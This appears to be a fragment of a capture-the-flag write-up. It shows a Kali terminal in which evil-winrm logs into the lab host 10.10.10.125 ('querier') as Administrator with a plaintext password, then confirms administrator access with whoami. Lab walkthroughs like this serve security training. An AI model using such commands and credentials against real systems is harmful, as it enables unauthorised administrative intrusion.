 ┌──(root㉿kali)-[/opt/Windows/CrackMapExec]
└─# evil-winrm -i 10.10.10.125 -u Administrator -p 'MyUnclesAreMarioAndLuigi!!1!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detect
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers
Info: Establishing connection to remote endpoint
Carpeta pe...
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
querier\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>